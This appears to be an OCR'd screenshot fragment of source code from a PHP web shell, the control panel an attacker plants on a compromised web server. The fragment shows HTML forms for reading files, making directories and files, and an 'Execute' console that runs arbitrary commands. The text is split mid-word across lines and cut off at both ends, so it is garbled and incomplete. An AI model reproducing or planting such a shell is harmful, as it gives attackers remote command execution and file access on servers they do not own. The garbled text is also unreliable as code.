
='>>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value);return false;\"><
span>Read file:</span><br><input class='tool
sInp' type=text name=f><input type=submit va
lue='>>'></form></td>

	</tr><tr>

	<td><form onsubmit=\"g('FilesMan',nu
ll,'mkdir',this.d.value);return false;\"><sp
an>Make dir:</span>$is_writable<br><input cl
ass='toolsInp' type=text name=d><input type=
submit value='>>'></form></td>

	<td><form onsubmit=\"g('FilesTools',
null,this.f.value,'mkfile');return false;\">
<span>Make file:</span>$is_writable<br><inpu
t class='toolsInp' type=text name=f><input t
ype=submit value='>>'></form></td>

	</tr><tr>

		<td><form onsubmit=\"g('Cons
ole',null,this.c.value);return false;\"><spa
n>Execute:</span><br><input class='toolsInp' 
type=text name=c value=''><input type=submit 
value='>>'></form></td>

		<td><form method='post' ENCT